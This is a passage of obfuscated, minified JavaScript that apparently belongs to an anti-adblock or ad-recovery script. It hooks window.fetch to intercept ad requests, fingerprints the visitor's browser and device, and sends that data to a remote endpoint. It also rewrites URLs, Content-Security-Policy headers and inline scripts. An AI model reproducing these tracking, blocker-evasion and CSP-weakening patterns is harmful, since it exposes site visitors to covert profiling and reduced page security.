n8=n7;try{var u8,u9,uQ,uh,uf;const uu=null===(u8=(u9=window[n8(0x21d)])[n8(0x7d6)])||void 0x0===u8?void 0x0:u8[n8(0xff1)](u9);if(!uu)return;const uM=[];let us=null,uo=0x0;function uY(uW){const n9=n8;try{var uq,uB;return{'divId':null==uW||null===(uq=uW[n9(0xf99)])||void 0x0===uq?void 0x0:uq[n9(0xff1)](uW),'path':null==uW||null===(uB=uW[n9(0xa6c)])||void 0x0===uB?void 0x0:uB[n9(0xff1)](uW)};}catch(uT){return;}}function ub(){const nQ=n8;if(null!==us)return;const uW=Date[nQ(0x5c7)](),uq=Math[nQ(0xb45)](0x0,0x7d0-(uW-uo));us=window[nQ(0x1043)](async()=>{const nh=nQ,uB=uM[nh(0x9e0)](0x0,uM[nh(0x548)]);if(us=null,uB[nh(0x548)]){uo=Date[nh(0x5c7)]();try{const uT=uB[nh(0xc14)](uR=>{const nf=nh;var uC,uS,uz,uG,uP,ui,uA,ua,um;return{'run_id':u7,'domain':location[nf(0x102a)],'url':location[nf(0x7e1)],'timestamp':new Date()[nf(0x597)](),'is_adblock':u6,'event_type':uR[nf(0x6f6)],'client_ts':uR['ts'],'slot_div_id':null===(uC=uR[nf(0x5fa)])||void 0x0===uC?void 0x0:uC[nf(0x85e)],'slot_path':null===(uS=uR[nf(0x5fa)])||void 0x0===uS?void 0x0:uS[nf(0xb84)],'is_empty':null!==(uz=uR[nf(0xd41)])&&void 0x0!==uz?uz:null,'size':null!=uR[nf(0xf0d)]?((()=>{const nu=nf;try{return JSON[nu(0x700)](uR[nu(0xf0d)]);}catch(uJ){return String(uR[nu(0xf0d)]);}})()):null,'line_item_id':null!==(uG=uR[nf(0x90c)])&&void 0x0!==uG?uG:null,'creative_id':null!==(uP=uR[nf(0xbe1)])&&void 0x0!==uP?uP:null,'advertiser_id':null!==(ui=uR[nf(0x4c9)])&&void 0x0!==ui?ui:null,'service_name':null!==(uA=uR[nf(0x385)])&&void 0x0!==uA?uA:null,'fetch_params':null!==(ua=uR[nf(0x794)])&&void 0x0!==ua?ua:[],'gpt_fetch_slots':null!==(um=uR[nf(0xd36)])&&void 0x0!==um?um:[]};});await QJ(u5,nh(0x9ab),uT);}catch(uR){}}},uq);}function uF(uW){const nM=n8;try{uM[nM(0x1ed)](uW),ub();}catch(uq){}}if(u6){const uW=window[n8(0x604)];window[n8(0x604)]=function(){const ns=n8;for(var uq=arguments[ns(0x548)],uB=new Array(uq),uT=0x0;uT<uq;uT++)uB[uT]=arguments[uT];const uR=(0x0,Q3['Xz'])(uB[0x0]);let uC=!0x1;try{if((0x0,Q3['EW'])(uR[ns(0x7e1)])){const uz=(0x0,Q3['sH'])(uR[ns(0x7e1)])[ns(0xffb)],uG=new URL(uz);uG&&ns(0xf25)===uG[ns(0xc5f)]&&(uC=!0x0);}else uC=ns(0xf25)===uR[ns(0xc5f)];}catch(uP){Q7['A'][ns(0x10b8)](ns(0x8ae),uR);}if(!uC)return uW[ns(0x4b7)](this,uB);const uS=(ui,uA)=>{const no=ns;try{const ua=ui[no(0x61f)](',')[no(0xc14)](uU=>uU[no(0x1056)]()),um=uA[no(0x61f)](',')[no(0xc14)](uU=>uU[no(0x1056)]()),uJ=uU=>uU[no(0x61f)]('/')[no(0xdac)](0x1)[no(0xc14)](uD=>parseInt(uD,0xa)),ux=uU=>'/'+uU[no(0xc14)](uD=>uD<0x0||uD>=ua[no(0x548)]?'':ua[uD])[no(0xda5)]('/')[no(0x52d)](':',',');return um[no(0xc14)](uJ)[no(0xc14)](ux);}catch(uU){return[];}};return uW[ns(0x4b7)](this,uB)[ns(0x939)](ui=>(ui[ns(0x9c5)]()[ns(0x1069)]()[ns(0x939)](uA=>{const nY=ns;var ua,um;uF({'event_type':nY(0xdd2),'ts':new Date()[nY(0x597)](),'fetchParams':[{'key':nY(0x2f7),'value':uR[nY(0x80e)]()},{'key':nY(0xfeb),'value':(0x0,Q3['EW'])(uR[nY(0x7e1)])?(0x0,Q3['sH'])(uR[nY(0x7e1)])[nY(0xffb)]:uR[nY(0x80e)]()},{'key':nY(0x6d0),'value':ui[nY(0x6d0)][nY(0x80e)]()},{'key':nY(0xfb8),'value':uA[nY(0xdac)](0x0,0x3e8)}],'gptFetchSlots':uS(null!==(ua=uR[nY(0x88f)][nY(0x3fb)](nY(0x5a2)))&&void 0x0!==ua?ua:'',null!==(um=uR[nY(0x88f)][nY(0x3fb)](nY(0xfd8)))&&void 0x0!==um?um:'')});}),ui),ui=>{const nb=ns;var uA,ua;return uF({'event_type':nb(0xdd2),'ts':new Date()[nb(0x597)](),'fetchParams':[{'key':nb(0x2f7),'value':uR[nb(0x80e)]()},{'key':nb(0xfeb),'value':(0x0,Q3['EW'])(uR[nb(0x7e1)])?(0x0,Q3['sH'])(uR[nb(0x7e1)])[nb(0xffb)]:uR[nb(0x80e)]()},{'key':nb(0x6d0),'value':nb(0x10b8)},{'key':nb(0x10b8),'value':ui[nb(0x80e)]()}],'gptFetchSlots':uS(null!==(uA=uR[nb(0x88f)][nb(0x3fb)](nb(0x5a2)))&&void 0x0!==uA?uA:'',null!==(ua=uR[nb(0x88f)][nb(0x3fb)](nb(0xfd8)))&&void 0x0!==ua?ua:'')}),Promise[nb(0x10c7)](ui);});};}null===(uQ=uu[n8(0x246)])||void 0x0===uQ||uQ[n8(0xff1)](uu,n8(0x27e),uq=>{const nF=n8;try{uF({'event_type':nF(0x27e),'ts':new Date()[nF(0x597)](),'slot':uY(null==uq?void 0x0:uq[nF(0x5fa)]),'size':null==uq?void 0x0:uq[nF(0xf0d)],'serviceName':null==uq?void 0x0:uq[nF(0x385)]});}catch(uB){}}),null===(uh=uu[n8(0x246)])||void 0x0===uh||uh[n8(0xff1)](uu,n8(0x305),uq=>{const nW=n8;try{uF({'event_type':nW(0x305),'ts':new Date()[nW(0x597)](),'slot':uY(null==uq?void 0x0:uq[nW(0x5fa)]),'size':null==uq?void 0x0:uq[nW(0xf0d)],'lineItemId':null==uq?void 0x0:uq[nW(0x90c)],'advertiserId':null==uq?void 0x0:uq[nW(0x4c9)],'creativeId':null==uq?void 0x0:uq[nW(0xbe1)],'serviceName':null==uq?void 0x0:uq[nW(0x385)]});}catch(uB){}}),null===(uf=uu[n8(0x246)])||void 0x0===uf||uf[n8(0xff1)](uu,n8(0x8e0),uq=>{const nq=n8;try{uF({'event_type':nq(0x8e0),'ts':new Date()[nq(0x597)](),'slot':uY(null==uq?void 0x0:uq[nq(0x5fa)]),'isEmpty':null==uq?void 0x0:uq[nq(0xd41)],'size':null==uq?void 0x0:uq[nq(0xf0d)],'lineItemId':null==uq?void 0x0:uq[nq(0x90c)],'creativeId':null==uq?void 0x0:uq[nq(0xbe1)],'serviceName':null==uq?void 0x0:uq[nq(0x385)]});}catch(uB){}});}catch(uq){}});}catch(u8){}((async()=>{const nB=n7;await QJ(u5,nB(0x3f4),{'run_id':u7,'type':nB(0xc35),'domain':location[nB(0x102a)],'timestamp':new Date()[nB(0x597)](),'url':location[nB(0x7e1)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':u6,'client':Qx(),'admiral':[]});})());}catch(u9){Q7['A'][n7(0x545)](n7(0xa16),u9);}}async function QJ(u5,u6,u7){const nT=x8;try{const u8=Q0['A'][nT(0xa68)]+nT(0x52c)[nT(0x6b8)](u6),u9=(0x0,Q3['Wq'])({'protectUrlContext':u5,'url':u8,'kind':Q3['MN'][nT(0x35d)],'endpoint':Q0['A'][nT(0xa68)]});await fetch(u9,{'method':nT(0x9a5),'headers':{'Content-Type':nT(0x6e0)},'body':JSON[nT(0x700)](u7),'keepalive':!0x0});}catch(uQ){}}function Qx(){const nR=x8;try{const u5=window[nR(0xb04)],u6=navigator;return{'user_agent':navigator[nR(0x289)],'language':navigator[nR(0x152)],'languages':navigator[nR(0x44e)],'platform':navigator[nR(0x832)],'hardware_concurrency':null==u6?void 0x0:u6[nR(0xe18)],'device_memory':null==u6?void 0x0:u6[nR(0xee8)],'screen':{'width':screen[nR(0x330)],'height':screen[nR(0x8c8)],'pixel_ratio':window[nR(0xb9e)]},'viewport':u5?{'width':u5[nR(0x330)],'height':u5[nR(0x8c8)],'scale':u5[nR(0xe35)]}:void 0x0,'timezone':Intl[nR(0x1020)]()[nR(0x90d)]()[nR(0x391)],'url':location[nR(0x7e1)],'referrer':document[nR(0x958)]};}catch(u7){return{'user_agent':navigator[nR(0x289)]};}}var Qn=f(0x380);const QU=u5=>QC['A'][x8(0x3fb)]()[x8(0xed8)][x8(0xff1)](u5[x8(0x657)](),/\-[a-z]/g,u6=>u6[0x1][x8(0x2d2)]()),QD=u5=>QC['A'][x8(0x3fb)]()[x8(0xed8)][x8(0xff1)](u5,/[A-Z]/g,u6=>'-'[x8(0x6b8)](u6[x8(0x657)]()));var Qr=f(0x1cbf);class Qv{static[x8(0xb25)](u5){const nC=x8;return!!(u5&&u5 instanceof Element)&&nC(0xda6)===window[nC(0xa40)](u5)[nC(0x48f)];}static[x8(0x33f)](u5){const nS=x8;return!!(u5&&u5 instanceof Element)&&nS(0xaca)===window[nS(0xa40)](u5)[nS(0x20a)];}static[x8(0x5b4)](u5){const nz=x8;if(!(u5&&u5 instanceof Element))return!0x1;let u6=!0x1;const u7=QC['A'][nz(0x3fb)](window)[nz(0x7cf)][nz(0x3fb)][nz(0xff1)](u5)[nz(0x48f)],u8=window[nz(0xa40)](u5);return nz(0xda6)===u8[nz(0x48f)]&&(QC['A'][nz(0x3fb)](window)[nz(0x7cf)][nz(0x3fb)][nz(0xff1)](u5)[nz(0x48f)]=nz(0xe20),nz(0xda6)===u8[nz(0x48f)]&&(u6=!0x0)),''===u7?QC['A'][nz(0x3fb)](window)[nz(0x7cf)][nz(0x3fb)][nz(0xff1)](u5)[nz(0x14b)](nz(0x48f)):QC['A'][nz(0x3fb)](window)[nz(0x7cf)][nz(0x3fb)][nz(0xff1)](u5)[nz(0x48f)]=u7,u6;}static[x8(0x4c3)](u5){const nG=x8;let u6=u5[nG(0x197)];for(;u6;){if(this[nG(0xb25)](u6))return!0x0;u6=u6[nG(0x197)];}return!0x1;}static async[x8(0xc06)](u5){const nP=x8;return u5 instanceof HTMLIFrameElement?await this[nP(0xca6)](u5):u5 instanceof Element&&this[nP(0xc8c)](u5);}static async[x8(0xca6)](u5){const ni=x8,u6=new QO(u5);return await u6[ni(0x8d1)]();}static[x8(0xc8c)](u5){const nA=x8;if(!u5||!document[nA(0xd7c)](u5))return!0x1;if(this[nA(0x5b4)](u5))return Q7['A'][nA(0x545)](nA(0x1054)),!0x1;const u6=u5[nA(0x201)]();return!(u6['x']+window[nA(0x9cb)]+u6[nA(0x330)]<-0x1f4&&(Q7['A'][nA(0x545)](nA(0x31d)),Q7['A'][nA(0x545)](nA(0x908)[nA(0x6b8)](u6['x'],nA(0xb8b))[nA(0x6b8)](u6['y'],nA(0xba3))[nA(0x6b8)](window[nA(0x9cb)],nA(0x1064))[nA(0x6b8)](window[nA(0xf2f)],nA(0x591))[nA(0x6b8)](u6[nA(0x330)],nA(0x78b))[nA(0x6b8)](u6[nA(0x8c8)])),0x1));}static[x8(0x412)](u5){const nm=x8;return(function(){const na=a2h,u6=window[na(0xa40)](u5);return na(0x4f1)===u5[na(0x10bf)][na(0x657)]()||!(na(0xbd9)!==u5[na(0x10bf)][na(0x657)]()||!(u5[na(0x74b)]||u6[na(0x4b8)]&&na(0xda6)!==u6[na(0x4b8)]))||!(na(0x6e9)!==u5[na(0x10bf)][na(0x657)]()||!u6[na(0x4b8)]||na(0xda6)===u6[na(0x4b8)])||'a'===u5[na(0x10bf)][na(0x657)]();}())&&this[nm(0x8d1)](u5);}static[x8(0x8d1)](u5){const nJ=x8,u6=window[nJ(0xa40)](u5);if(nJ(0xda6)===u6[nJ(0x48f)])return!0x1;if(nJ(0x62f)!==u6[nJ(0x20a)])return!0x1;if(parseFloat(u6[nJ(0x1040)])<0.2)return!0x1;if(u5[nJ(0x3e4)]<0xa||u5[nJ(0x8c3)]<0xa)return!0x1;let u7=u5[nJ(0x9ca)];for(;u7;){if(this[nJ(0x5b4)](u7))return!0x1;u7=u7[nJ(0x9ca)];}return!0x0;}static async[x8(0x683)](u5){const nx=x8;for(const u7 of Array[nx(0x177)](u5[nx(0xc1e)](nx(0xbd9))))if(Qv[nx(0x412)](u7))return!0x0;for(const u8 of Array[nx(0x177)](u5[nx(0xc1e)](nx(0x4f1))))if(Qv[nx(0x412)](u8))return!0x0;for(const u9 of Array[nx(0x177)](u5[nx(0xc1e)](nx(0x6e9))))if(Qv[nx(0x412)](u9))return!0x0;for(const uQ of Array[nx(0x177)](u5[nx(0xc1e)]('a')))if(Qv[nx(0x412)](uQ))return!0x0;const u6=[];for(const uh of Array[nx(0x177)](u5[nx(0xc1e)](nx(0xab5)))){const uf=new QO(uh);u6[nx(0x1ed)](uf[nx(0x8d1)]());}return(await Promise[nx(0x4fe)](u6))[nx(0x342)](uu=>!0x0===uu);}static[x8(0x105b)](u5){const nn=x8;QO[nn(0x1075)](u5);}}class QO{constructor(u5){const nU=x8;this[nU(0xab5)]=u5,(0x0,Qr['A'])(this,nU(0x28e),void 0x0),(0x0,Qr['A'])(this,nU(0x320),!0x1),(0x0,Qr['A'])(this,nU(0x1079),0x0);}[x8(0x8d1)](){return(0x0,Q8['c'])(u5=>{const nD=a2h;if(!Qv[nD(0x8d1)](this[nD(0xab5)]))return u5(!0x1);this[nD(0x1079)]&&window[nD(0xd06)](this[nD(0x1079)]),this[nD(0x1079)]=QC['A'][nD(0x3fb)](window)[nD(0x889)][nD(0xff1)](window,()=>{const nr=nD;if(this[nr(0x320)])return void window[nr(0xd06)](this[nr(0x1079)]);if(!this[nr(0xab5)]||!QC['A'][nr(0x3fb)]()[nr(0x4a5)][nr(0x3fb)][nr(0xff1)](this[nr(0xab5)]))return window[nr(0xd06)](this[nr(0x1079)]),u5(!0x1);this[nr(0x28e)]=new MessageChannel(),this[nr(0x28e)][nr(0x43d)][nr(0x5ab)]=u7=>{const nv=nr,u8=QC['A'][nv(0x3fb)]()[nv(0xa04)][nv(0x3fb)][nv(0xff1)](u7);if(nv(0xd23)==typeof u8&&(0x0,Q2['_'])(u8)){this[nv(0x320)]=!0x0;const u9=(0x0,Q2['ks'])(u8);u9===QO[nv(0x1019)]?u5(!0x0):u9===QO[nv(0x89f)]&&u5(!0x1);}};const u6=(0x0,Q2['md'])(QO[nr(0x2b5)]);QC['A'][nr(0x3fb)]()[nr(0x4a5)][nr(0x3fb)][nr(0xff1)](this[nr(0xab5)])[nr(0x61e)](u6,'*',[this[nr(0x28e)][nr(0x421)]]);},0xc8),QC['A'][nD(0x3fb)](window)[nD(0xa20)][nD(0xff1)](window,()=>{const nt=nD;this[nt(0x320)]||(window[nt(0xd06)](this[nt(0x1079)]),u5(!0x1));},0xbb8);});}[x8(0xb20)](){const nO=x8;this[nO(0x1079)]&&window[nO(0xd06)](this[nO(0x1079)]),this[nO(0x28e)][nO(0x43d)][nO(0x5ab)]=null,this[nO(0x28e)][nO(0x421)][nO(0x5ab)]=null;}static[x8(0x1075)](u5){const nd=x8;QC['A'][nd(0x3fb)](u5)[nd(0x617)][nd(0xff1)](u5,nd(0x849),async u6=>{const nN=nd,u7=QC['A'][nN(0x3fb)]()[nN(0xa04)][nN(0x3fb)][nN(0xff1)](u6);if(nN(0xd23)!=typeof u7||!(0x0,Q2['_'])(u7))return;const u8=(0x0,Q2['ks'])(u7);if(u8!==this[nN(0x2b5)]&&u8!==this[nN(0x39c)])return;const u9=u6[nN(0xc92)][0x0];u9[nN(0x61e)]((0x0,Q2['md'])(QO[nN(0xdb2)]));const uQ=await Qv[nN(0x683)](u5[nN(0xdb9)])?QO[nN(0x1019)]:QO[nN(0x89f)];u9[nN(0x61e)]((0x0,Q2['md'])(uQ));});}}(0x0,Qr['A'])(QO,x8(0x2b5),x8(0x750)),(0x0,Qr['A'])(QO,x8(0x39c),x8(0xd5d)),(0x0,Qr['A'])(QO,x8(0xdb2),x8(0x4ab)),(0x0,Qr['A'])(QO,x8(0x1019),x8(0xe67)),(0x0,Qr['A'])(QO,x8(0x89f),x8(0x4e4));var Qd=f(0xd29);function QN(u5){const nk=x8,u6=Object[nk(0x97a)](null),u7=u5[nk(0x61f)](';');for(const u9 of u7){var u8;const uQ=u9[nk(0x1056)]();if(!uQ)continue;const uh=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[nk(0xde0)](uQ);if(!uh||!uh[nk(0xe43)])continue;const uf=Qk(uh[nk(0xe43)][nk(0x10bd)]),uu=(null!==(u8=uh[nk(0xe43)][nk(0xeb5)])&&void 0x0!==u8?u8:'')[nk(0x1056)]();if(!uu){u6[uf]=[];continue;}const uM=uu[nk(0x61f)](/[\t\n\r\f ]+/),us=[],uo=new Set();for(const uY of uM){const ub=uY[nk(0x1056)]();ub&&(uo[nk(0xc81)](ub)||(uo[nk(0x912)](ub),us[nk(0x1ed)](ub)));}if(u6[uf]){const uF=u6[uf],uW=[],uq=new Set();for(const uB of[...uF,...us])uq[nk(0xc81)](uB)||(uq[nk(0x912)](uB),uW[nk(0x1ed)](uB));u6[uf]=uW;}else u6[uf]=us;}return{'directives':u6};}function Qk(u5){const nH=x8;return u5[nH(0x1056)]()[nH(0x657)]();}function QH(u5){const nl=x8,u6=[];for(const [u7,u8]of Object[nl(0x93c)](u5[nl(0xb64)])){const u9=Qk(u7);u8&&0x0!==u8[nl(0x548)]?u6[nl(0x1ed)](''[nl(0x6b8)](u9,'\x20')[nl(0x6b8)](u8[nl(0xda5)]('\x20'))):u6[nl(0x1ed)](u9);}return u6[nl(0xda5)](';\x20');}function Ql(u5){const ng=x8,u6=u5[ng(0xb64)][ng(0x921)]||u5[ng(0xb64)][ng(0x91a)];if(!u6||0x0===u6[ng(0x548)])return null;for(const u7 of u6){const u8=u7[ng(0x3ae)](/^["']?nonce-([^'"\s]+)["']?$/);if(u8)return u8[0x1];}return null;}function Qg(u5,u6){const nI=x8,u7=u6[nI(0x3ae)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(u7&&(0x0,Q3['Vp'])(u5)){let u8=Q0['A'][nI(0xa68)][nI(0x3c4)](/^https?:\/\//,'');return(0x0,Q5['az'])(u5,Q0['A'][nI(0xa68)])&&(u8=/^\d+\./i[nI(0xe21)](u8)?u8[nI(0x3c4)](/^\d+\./,'*.'):'*.'+u8),[u8,Q3['qF'],u5[nI(0xa5f)],(0x0,Q3['rI'])(u7[0x1]),''][nI(0xda5)]('/');}return u6[nI(0x3ae)](/^(?:https?:\/\/)?\*$/)?'*':u6;}function QI(u5,u6){const ny=x8;if(!(0x0,Q3['Vp'])(u5))throw new Error(ny(0x7f5)[ny(0x6b8)](u5));if(!u6||0x0===u6[ny(0x548)])return;const u7=function(uh){const nX=ny;return uh[nX(0x61f)](',')[nX(0xc14)](uf=>uf[nX(0x1056)]())[nX(0x2ff)](uf=>uf[nX(0x548)]>0x0)[nX(0xc14)](QN);}(u6);if(0x0===u7[ny(0x548)])return;const u8=u7[ny(0xc14)](uh=>function(uf,uu){const nw=ny,uM={'directives':Object[nw(0x108d)](Object[nw(0x93c)](uu[nw(0xb64)])[nw(0xc14)](us=>{let [uo,uY]=us;const ub=function(uF){const nE=a2h,uW={'frame-ancestors':function(uq){const nK=a2h;return(0x0,Q3['Vp'])(uf)&&uf[nK(0x25c)]?[nK(0xd42)+uf[nK(0xa5f)]]:uq[nK(0xc14)](uB=>Qg(uf,uB));},'block-all-mixed-content':function(uq){const nZ=a2h;return Q0['A'][nZ(0x545)]?null:[...uq];},'report-uri':()=>null};return uW[uF]?uW[uF]:uF[nE(0x7a3)](nE(0xd2a))?uq=>(Q0['A'][nE(0x545)]?uq[nE(0xc14)](uB=>nE(0xaa8)===uB?nE(0xb5e):uB):[...uq])[nE(0xc14)](uB=>Qg(uf,uB)):null;}(uo);return ub?[uo,ub(uY)]:[uo,[...uY]];})[nw(0x2ff)](us=>{let [,uo]=us;return null!=uo;}))};return 0x0===Object[nw(0x2b9)](uM[nw(0xb64)])[nw(0x548)]?null:uM;}(u5,uh))[ny(0x2ff)](uh=>null!=uh),u9=u8[ny(0xc14)](Ql)[ny(0x409)](uh=>null!=uh),uQ=function(uh){const ne=ny;return uh[ne(0xc14)](QH)[ne(0xda5)](',\x20');}(u8);return{'protectedHeader':uQ,'scriptNonce':u9};}var Qy=f(0x941);const QX=[],Qw={};function QK(u5,u6){const nc=x8;if(QX[nc(0x245)](u6))return;const u7=u5[nc(0x6c3)][nc(0xf6f)](u5,u6);if(u7){if(!u7[nc(0x1063)])return;if(u7[nc(0x3fb)]||u7[nc(0x10d9)])return;}try{if(u6[nc(0x3ae)](/^\d+$/))return;Qw[u6]=u5[u6],u5[nc(0x6c3)][nc(0xe46)](u5,u6,{'get':function(){const nV=nc,u8=Qw[u6];if(void 0x0===u8){const u9=(0x0,Q2['md'])(u6),uQ=QC['A'][nV(0x3fb)](u5)[nV(0xc77)][nV(0xff1)](u5[nV(0xdb9)],'#'+u9);if(0x1===uQ[nV(0x548)])return uQ[0x0];if(uQ[nV(0x548)]>0x1)return uQ;}return u8;},'set':function(u8){return Qw[u6]=u8;},'configurable':!0x0});}catch(u8){return void Q7['A'][nc(0x545)](nc(0x4f9),u8[nc(0x80e)]());}QX[nc(0x1ed)](u6);}const QZ=x8(0x5b8)[x8(0x6b8)](x8(0xd0d),x8(0x10dc));var QE=f(0xe37);function Qc(u5,u6,u7,u8,u9){const np=x8;return u6?u6[np(0x61f)]('\x20')[np(0xc14)](uQ=>(0x0,Q3['EW'])(uQ)?uQ:(0x0,Q3['Wq'])({'protectUrlContext':u5,'url':uQ,'kind':Q3['MN'][np(0x35d)],'baseUrl':u7,'endpoint':u8||Q0['A'][np(0xa68)],'key':u9||(0x0,QE['x'])()}))[np(0xda5)]('\x20'):u6;}function QV(u5){const nL=x8;return u5?u5[nL(0x61f)]('\x20')[nL(0xc14)](u6=>(0x0,Q3['EW'])(u6)?(0x0,Q3['sH'])(u6)[nL(0xffb)]:u6)[nL(0xda5)]('\x20'):u5;}var Qp=f(0x13e7);function QL(u5){const nj=x8,u6=[],u7=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let u8;for(;null!==(u8=u7[nj(0xde0)](u5));){const u9=u8[0x1][nj(0x1056)]();if(u9[nj(0x245)]('\x20')){const uQ=u9[nj(0x61f)](/\s+/);u6[nj(0x1ed)]({'url':uQ[0x0],'size':uQ[0x1]});}else u6[nj(0x1ed)]({'url':u9});}return u6;}const Qj=u5=>{const U0=x8;let {protectUrlContext:u6,srcset:u7,endpoint:u8,key:u9,kind:uQ,baseUrl:uh,urlFilter:uf}=u5;return QL(u7)[U0(0xc14)](uu=>{const U1=U0;let uM;return uM=uf&&!uf(uu[U1(0x2f7)])?uu[U1(0x2f7)]:(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uu[U1(0x2f7)],'key':u9,'kind':uQ,'endpoint':u8,'baseUrl':uh}),uu[U1(0xf0d)]?''[U1(0x6b8)](uM,'\x20')[U1(0x6b8)](uu[U1(0xf0d)]):uM;})[U0(0xda5)](',\x20');},h0=u5=>QL(u5)[x8(0xc14)](u6=>{const U2=x8,u7=(0x0,Q3['EW'])(u6[U2(0x2f7)])?(0x0,Q3['sH'])(u6[U2(0x2f7)])[U2(0xffb)]:u6[U2(0x2f7)];return u6[U2(0xf0d)]?''[U2(0x6b8)](u7,'\x20')[U2(0x6b8)](u6[U2(0xf0d)]):u7;})[x8(0xda5)](',\x20');function h1(u5){const U3=x8;var u6;let {_window:u7=window,protectUrlContext:u8,html:u9,docBaseUrl:uQ,idFilter:uh,urlFilter:uf,attributeFilter:uu}=u5;if(!u9)return u9;if(u9=u9[U3(0x80e)](),!u9[U3(0x245)]('<'))return u9;u9[U3(0x245)](U3(0x57b))&&(u9=QC['A'][U3(0x3fb)](u7)[U3(0xed8)][U3(0xff1)](u9,/<noscript>.*?<\/noscript>/g,''));const uM=new u7[(U3(0x40a))](),us=QC['A'][U3(0x3fb)](u7)[U3(0x2ea)][U3(0xff1)](uM,u9,U3(0xd97)),uo=us[U3(0xc18)](U3(0x16a)),uY=(null==uo?void 0x0:uo[U3(0xc86)](U3(0x7e1)))||uQ||QC['A'][U3(0x3fb)](u7)[U3(0xd2d)][U3(0x3fb)][U3(0x4b7)](u7[U3(0xdb9)]);h2({'_window':u7,'protectUrlContext':u8,'node':us,'baseUrl':uY,'idFilter':uh,'urlFilter':uf,'attributeFilter':uu});const ub=QC['A'][U3(0x3fb)]()[U3(0xc51)][U3(0xff1)](us,U3(0xcb9));ub&&ub[U3(0xcef)](),QC['A'][U3(0x3fb)](u7)[U3(0xc77)][U3(0xff1)](us,U3(0xf1f))[U3(0x5d2)](uW=>{QK(u7,uW['id']);});let uF='';return u9[U3(0x245)](U3(0x1008))?uF=us[U3(0x23d)][U3(0x9bb)]:u9[U3(0x245)](U3(0x797))&&u9[U3(0x245)](U3(0x8da))?uF=us[U3(0x3a1)][U3(0x9bb)]+us[U3(0xfb8)][U3(0x9bb)]:u9[U3(0x245)](U3(0x797))&&!u9[U3(0x245)](U3(0xa50))?uF=us[U3(0x3a1)][U3(0x9bb)]:u9[U3(0x245)](U3(0x8da))?(QC['A'][U3(0x3fb)]()[U3(0x381)][U3(0x3fb)][U3(0xff1)](us[U3(0x3a1)])&&(uF+=us[U3(0x3a1)][U3(0x9bb)]),uF+=us[U3(0xfb8)][U3(0x9bb)]):uF=QC['A'][U3(0x3fb)]()[U3(0x381)][U3(0x3fb)][U3(0xff1)](us[U3(0x3a1)])+QC['A'][U3(0x3fb)]()[U3(0x381)][U3(0x3fb)][U3(0xff1)](us[U3(0xfb8)]),U3(0x26e)===(null===(u6=us[U3(0x534)])||void 0x0===u6?void 0x0:u6[U3(0x10bd)])&&(uF=U3(0xf68)+uF),uF;}function h2(u5){const U4=x8;let {_window:u6=window,protectUrlContext:u7,node:u8,baseUrl:u9,idFilter:uQ,urlFilter:uh,attributeFilter:uf}=u5;u8 instanceof u6[U4(0x390)][U4(0xb81)]&&(function(uu){const U5=U4;let {protectUrlContext:uM,node:us,baseUrl:uo,_window:uY=window,idFilter:ub,urlFilter:uF,attributeFilter:uW}=uu;if(!(us instanceof uY[U5(0x390)][U5(0xcbc)]))return;const uq=uJ=>(!ub||ub(uJ))&&!(0x0,Q2['_'])(uJ)&&!uJ[U5(0x245)](U5(0xf01)),uB=uJ=>(!uF||uF(uJ))&&!(0x0,Q3['EW'])(uJ),uT=uJ=>(!uW||uW(uJ))&&!(0x0,Q2['_'])(uJ),uR=us[U5(0x10bf)][U5(0x657)]();if(U5(0xbd9)===uR||U5(0xefb)===uR){const uJ=QC['A'][U5(0x3fb)](uY)[U5(0x9b9)][U5(0xff1)](us,U5(0x74b));uJ&&uB(uJ)&&QC['A'][U5(0x3fb)](uY)[U5(0xfa7)][U5(0xff1)](us,U5(0x74b),(0x0,Q3['Wq'])({'protectUrlContext':uM,'url':uJ,'kind':Q3['MN'][U5(0x35d)],'baseUrl':uo,'endpoint':Q0['A'][U5(0xa68)]}));const ux=QC['A'][U5(0x3fb)](uY)[U5(0x9b9)][U5(0xff1)](us,U5(0xadd));ux&&QC['A'][U5(0x3fb)](uY)[U5(0xfa7)][U5(0xff1)](us,U5(0xadd),Qj({'protectUrlContext':uM,'srcset':ux,'endpoint':Q0['A'][U5(0xa68)],'urlFilter':uF}));const uU=QC['A'][U5(0x3fb)](uY)[U5(0x9b9)][U5(0xff1)](us,U5(0x101f));uU&&QC['A'][U5(0x3fb)](uY)[U5(0xfa7)][U5(0xff1)](us,U5(0x101f),Qc(uM,uU,QC['A'][U5(0x3fb)](uY)[U5(0xd2d)][U5(0x3fb)][U5(0x4b7)](uY[U5(0xdb9)])));}else{if(U5(0xb54)===uR){const uD=QC['A'][U5(0x3fb)](uY)[U5(0x9b9)][U5(0xff1)](us,U5(0x74b));if(uD)uB(uD)&&QC['A'][U5(0x3fb)](uY)[U5(0xfa7)][U5(0xff1)](us,U5(0x74b),(0x0,Q3['Wq'])({'protectUrlContext':uM,'url':uD,'kind':Q3['MN'][U5(0x153)],'baseUrl':uo,'endpoint':Q0['A'][U5(0xa68)]}));else{let ur=QC['A'][U5(0x3fb)](uY)[U5(0x381)][U5(0x3fb)][U5(0xff1)](us);ur&&(ur=QC['A'][U5(0x3fb)](uY)[U5(0xed8)][U5(0xff1)](ur,/\bwindow\.location\b/g,U5(0x4ce)),QC['A'][U5(0x3fb)](uY)[U5(0x381)][U5(0x10d9)][U5(0xff1)](us,ur)),ur[U5(0x245)](U5(0xc8b))&&(ur=QC['A'][U5(0x3fb)](uY)[U5(0xed8)][U5(0xff1)](ur,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,U5(0x10ca)),QC['A'][U5(0x3fb)](uY)[U5(0x381)][U5(0x10d9)][U5(0xff1)](us,ur)),(0x0,Q3['Gy'])(uM)||(0x0,Q3['Vp'])(uM)||U5(0xa78)!==uM[U5(0x781)]||(ur[U5(0x245)](U5(0xcc6))&&(ur=QC['A'][U5(0x3fb)](uY)[U5(0xed8)][U5(0xff1)](ur,U5(0xcc6),U5(0x5c9)),QC['A'][U5(0x3fb)](uY)[U5(0x381)][U5(0x10d9)][U5(0xff1)](us,ur)),ur[U5(0x245)](U5(0x107e))&&(ur=QC['A'][U5(0x3fb)](uY)[U5(0xed8)][U5(0xff1)](ur,U5(0x107e),U5(0xfc5)),QC['A'][U5(0x3fb)](uY)[U5(0x381)][U5(0x10d9)][U5(0xff1)](us,ur)),ur[U5(0x245)](U5(0x6f5))&&ur[